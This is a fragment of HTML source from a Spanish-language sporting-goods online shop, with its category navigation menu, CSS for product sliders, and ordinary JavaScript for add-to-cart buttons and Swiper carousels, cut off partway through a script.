	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3465"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/">Boxeo y Combate<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3466"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/accesorios-boxeo-y-combate/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3467"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/bolsas/">Bolsas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3468"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/calzado-boxeo-y-combate/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16779"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/guantes-combate/">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3469"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/indumentaria-boxeo-y-combate/">Indumentaria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3470"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/protecciones/">Protecciones</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3456"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/">Bicicleta y Ciclismo<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3457"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/accesorios-bicicleta-y-ciclismo/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3458"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/bicicletas/">Bicicletas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3459"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/calzado-ciclismo">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3460"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/cascos/">Cascos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3461"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/guantes-bicicleta-y-ciclismo/">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3462"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/herramientas/">Herramientas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3463"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/indumentaria-bicicleta-y-ciclismo/">Indumentaria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3464"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/infladores/">Infladores</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3502"><a href="https://salernosdeportes.com/product-category/deportes/patines/">Patines<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="https://salernosdeportes.com/product-category/deportes/patines/accesorios-patines/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3504"><a href="https://salernosdeportes.com/product-category/deportes/patines/artistico/">Artístico</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="https://salernosdeportes.com/product-category/deportes/patines/roller/">Roller</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3497"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/">Paddle y tenis<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3498"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/accesorios-padel-y-tenis/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3499"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/calzado-padel-y-tenis/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/pelotas/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/raquetas/">Raquetas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3506"><a href="https://salernosdeportes.com/product-category/deportes/rugby/">Rugby</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3485"><a href="https://salernosdeportes.com/product-category/deportes/hockey/">Hockey<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3486"><a href="https://salernosdeportes.com/product-category/deportes/hockey/accesorios-hockey/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3487"><a href="https://salernosdeportes.com/product-category/deportes/hockey/calzado-hockey/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3488"><a href="https://salernosdeportes.com/product-category/deportes/hockey/palos/">Palos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3707"><a href="https://salernosdeportes.com/product-category/deportes/hockey/bochas-hockey/">Bochas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3450"><a href="https://salernosdeportes.com/product-category/deportes/atletismo/">Atletismo<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3451"><a href="https://salernosdeportes.com/product-category/deportes/atletismo/calzado-atletismo/">Calzado</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3483"><a href="https://salernosdeportes.com/product-category/deportes/handball/">Handball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3484"><a href="https://salernosdeportes.com/product-category/deportes/handball/pelotas-handball/">Pelotas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3516"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/">Volleyball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3517"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/accesorios-volleyball/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3518"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/pelotas-volleyball/">Pelotas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3512"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general">Skate, Longboard y Penny<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18069"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general/accesorios-skate-y-mas">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3515"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general/skate-longboard-y-penny-deportes">Skate, Longboard y Penny</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15314"><a href="https://salernosdeportes.com/product-category/accesorios-2/">Accesorios<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18104"><a href="https://salernosdeportes.com/product-category/accesorios-2/billeteras">Billeteras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15324"><a href="https://salernosdeportes.com/product-category/accesorios-2/bolsos-y-botineras/">Bolsos y Botineras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15318"><a href="https://salernosdeportes.com/product-category/accesorios-2/botellas/">Botellas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15323"><a href="https://salernosdeportes.com/product-category/accesorios-2/canilleras/">Canilleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15325"><a href="https://salernosdeportes.com/product-category/accesorios-2/gorros/">Gorros</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15321"><a href="https://salernosdeportes.com/product-category/accesorios-2/guantes-accesorios-2/">Guantes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15329"><a href="https://salernosdeportes.com/product-category/accesorios-2/grips/">Grips</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15326"><a href="https://salernosdeportes.com/product-category/accesorios-2/lentes-de-natacion/">Lentes de Natación</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15322"><a href="https://salernosdeportes.com/product-category/accesorios-2/medias/">Medias</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15316"><a href="https://salernosdeportes.com/product-category/accesorios-2/mochilas">Mochilas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15330"><a href="https://salernosdeportes.com/product-category/accesorios-2/munequeras-accesorios-2/">Muñequeras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15315"><a href="https://salernosdeportes.com/product-category/accesorios-2/pelotas-accesorios-2/">Pelotas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15328"><a href="https://salernosdeportes.com/product-category/accesorios-2/raquetas-accesorios-2/">Raquetas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16780"><a href="https://salernosdeportes.com/product-category/accesorios-2/Rinoneras-y-carteras/">Riñoneras y Carteras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15327"><a href="https://salernosdeportes.com/product-category/accesorios-2/tobilleras-accesorios-2/">Tobilleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15331"><a href="https://salernosdeportes.com/product-category/accesorios-2/varios/">Varios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3416"><a href="#">Medicinal<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3548"><a href="https://salernosdeportes.com/product-category/medicinal/coderas-y-munequeras">Coderas y Muñequeras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3549"><a href="https://salernosdeportes.com/product-category/medicinal/fajas/">Fajas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16491"><a href="https://salernosdeportes.com/product-category/medicinal/Ortopedia-y-manos">Ortopedia y Manos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3553"><a href="https://salernosdeportes.com/product-category/medicinal/rodilleras/">Rodilleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="https://salernosdeportes.com/product-category/medicinal/tobilleras-y-musleras/">Tobilleras y Musleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3547"><a href="https://salernosdeportes.com/product-category/medicinal/vendas/">Vendas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17021"><a href="https://salernosdeportes.com/product-category/medicinal/medicinal-varios">Varios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11136"><a href="https://salernosdeportes.com/product-category/suplementos/">Suplementos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18059"><a href="https://salernosdeportes.com/product-category/movilidad/">Movilidad<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18062"><a href="https://salernosdeportes.com/product-category/movilidad/Bicicletas">Bicicletas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18060"><a href="https://salernosdeportes.com/product-category/movilidad/monopatines-electricos">Monopatines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18061"><a href="https://salernosdeportes.com/product-category/movilidad/motocicletas">Motocicletas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19779"><a href="https://salernosdeportes.com/product-category/juguetes">Juguetes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://salernosdeportes.com/product-category/sale/">Sale</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress-child-alotrend/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
/* PRODUCTO GENERAL */
.movilidad-swiper .product {
    position: relative;
    overflow: hidden;
    text-align: center;
}

/* Título */
.movilidad-swiper .slider-product-title {
    font-size: 19px !important;
    font-weight: 500;
    margin-bottom: 10px !important;
    margin-top: 30px;
    min-height: 2.8em !important;
    text-transform: uppercase;
    color: black;
    text-align: center !important;
}

/* Precio */
.movilidad-swiper .slider-product-price {
    color: grey !important;
    text-align: center !important;
    display: block;
    margin: 0 auto 10px;
}

/* Imagen */
.movilidad-swiper .slider-product-image img {
    width: 100%;
    height: auto;
    transition: transform .35s ease;
}
.movilidad-swiper .product:hover img {
    transform: scale(1.1);
}

/* MINI BOTÓN CIRCULAR CENTRADO */
.movilidad-swiper .mini-add-to-cart {
    position: absolute;
    top: 30%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: #fff;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity .4s ease, transform .3s ease;
    z-index: 20;
    cursor: pointer;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
}

.movilidad-swiper .product:hover .mini-add-to-cart {
    opacity: 1;
    pointer-events: auto;
}

.movilidad-swiper .mini-add-to-cart:hover {
    transform: translate(-50%, -60%);
}

.movilidad-swiper .mini-add-to-cart svg {
    width: 18px;
    height: 18px;
    fill: #000;
}

/* Check ✓ al agregar */
.movilidad-swiper .mini-add-to-cart.added::after {
    content: "✓";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(1);
    color: black;
    font-size: 22px;
    font-weight: bold;
    background-color: white;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 1;
    transition: opacity .3s ease, transform .3s ease;
}

/* Ocultar el botón normal */
.movilidad-swiper .add_to_cart_button,
.movilidad-swiper .added_to_cart {
    display: none !important;
}
</style>

<script>
document.addEventListener("DOMContentLoaded", function () {

    document.querySelectorAll('.movilidad-swiper .product').forEach(function(product) {

        if (product.querySelector('.mini-add-to-cart')) return;

        const addToCartBtn = product.querySelector('.add_to_cart_button');

        if (addToCartBtn) {
            const miniBtn = document.createElement('a');
            miniBtn.classList.add('mini-add-to-cart');

            miniBtn.innerHTML = `
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M7 18c-1.104 0-1.99.896-1.99 2S5.896 22 7 22s2-.896 2-2-.896-2-2-2zm10 0c-1.104 0-1.99.896-1.99 2S15.896 22 17 22s2-.896 2-2-.896-2-2-2zM7.16 14l.84-2h8.53c.75 0 1.41-.41 1.75-1.03l3.58-6.49a.996.996 0 0 0-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7.16z"/>
                </svg>
            `;

            if (addToCartBtn.classList.contains('product_type_simple')) {

                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    const self = this;

                    jQuery(addToCartBtn).trigger('click');

                    self.classList.add('added');
                    setTimeout(() => self.classList.remove('added'), 1500);
                });

            } else {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    window.location.href = addToCartBtn.href;
                });
            }

            product.appendChild(miniBtn);
        }
    });
});
</script>

<script>
window.addEventListener('load', function () {
    const swiper = new Swiper('.movilidad-swiper', {
        slidesPerView: 6,
        spaceBetween: 20,
        loop: true,
        autoplay: { delay: 2500 },
        breakpoints: {
            0: { slidesPerView: 2 },
            480: { slidesPerView: 2 },
            768: { slidesPerView: 3 },
            1024: { slidesPerView: 4 },
            1280: { slidesPerView: 5 }
        },
        on: {
            init: function () {
                document.querySelector('.movilidad-swiper').style.visibility = 'visible';
                document.querySelector('.slider-loader').style.display = 'none';
            }
        }
    });
});
</script>

    <style>
        /* Títulos en mayúsculas y centrados */
        .destacados-swiper .woocommerce-loop-product__title {
            font-size: 19px !important;
			font-weight:500;
            /*line-height: 1.3 !important;*/
            text-decoration: none !important;
            margin-bottom: 10px !important;
			margin-top:30px;
            min-height: 2.8em !important;
            text-transform: uppercase;
            color: black;
            text-align: center !important;
        }

     	.nuevos-swiper .woocommerce-loop-product__title { 
            font-size: 19px !important;
			 font-weight:500;
            /*line-height: 1.3 !important;*/
           text-decoration: none !important;
            margin-bottom: 10px !important;
			margin-top:30px;
            min-height: 2.8em !important;
            text-transform: uppercase;
            color: black;
            text-align: center !important;
			        } 
	

        .oferta-relampago-swiper .swiper-slide h3 {
            text-align: center;
            font-size: 16px;
        }

        /* Badge Oferta Relámpago */
        .oferta-relampago-swiper .oferta-relampago-badge {
            position: absolute;
            top: 10px;
            left: 10px;
            background-color: white;
            color: black;
            font-weight: bold;
            padding: 5px 10px;
            border-radius: 5px;
            font-size: 14px;
            z-index: 5;
            display: flex;
            align-items: center;
            border: 2px solid #fd6b03;
            box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);
        }
        .oferta-relampago-swiper .oferta-relampago-badge::before {
            content: "⚡";
            margin-right: 5px;
        }
        .oferta-relampago-swiper .slider-product-image {
            position: relative;
            display: inline-block;
        }

        h2.woocommerce-loop-product__title, a {
            text-decoration: none !important;
        }
        .woocommerce-loop-product__title a {
            text-decoration: none !important;
            color: inherit !important;
        }

        /* Contenedor botones GP */
        .gp-shop-summary {
            display: flex !important;
            flex-direction: column !important;
            justify-content: space-between !important;
            height: 100% !important;
            align-items: center !important;
            text-align: center !important;
        }

        .gp-shop-summary .button.add_to_cart_button {
            margin-top: auto !important;
            padding: 10px 20px !important;
            width: auto !important;
            min-width: 120px;
            font-weight: 600 !important;
            border-radius: 4px !important;
            text-decoration: none !important;
            align-self: center !important;
        }

        .nuevos-swiper .gp-shop-summary .button.add_to_cart_button {
            font-size: 14px;
        }
        .oferta-relampago-swiper .gp-shop-summary .button.add_to_cart_button {
            display:none;
        }

       /* Precio destacado centrado */
.destacados-swiper .woocommerce-loop-product__title,
.nuevos-swiper .woocommerce-loop-product__title {
    text-align: center !important;
}

.destacados-swiper .woocommerce-Price-amount,
.nuevos-swiper .woocommerce-Price-amount {
    color: grey !important;
	font-size:18px;
   /* font-weight: 600 !important;*/
    text-align: center !important; /* Centra el precio */
    display: block; /* Se asegura de que ocupe toda la línea */
    margin: 0 auto 10px; /* Centrado y espacio inferior */
	   

}
/* Ocultar el botón "Añadir al carrito" en los sliders */
.destacados-swiper .add_to_cart_button,
.nuevos-swiper .add_to_cart_button {
    display: none !important;
}


        .oferta-relampago-swiper .slider-product .woocommerce-Price-amount {
            font-size:18px;
            text-align: center !important;
            display: block !important;
            margin: 0 auto !important;
            color: gray !important;
            font-weight: 600 !important;
        }

        /* Ocultar categorías */
        .product .posted_in,
        .product .product-categories {
            display: none !important;
        }

        /* Loader */
        .slider-wrapper-con-loader {
            position: relative;
            min-height: 200px;
        }
        .slider-loader {
            position: absolute;
            top: 50%;
            left: 50%;
            width: 40px;
            height: 40px;
            margin: -20px 0 0 -20px;
        }
    </style>

    <script>
        window.addEventListener('load', function () {
            const sliders = [
                { selector: '.destacados-swiper', options: { slidesPerView: 6, spaceBetween: 20, loop: true, autoplay: { delay: 3000 }, breakpoints: {0:{slidesPerView:2},480:{slidesPerView:2},768:{slidesPerView:3},1024:{slidesPerView:4},1280:{slidesPerView:5}} }},
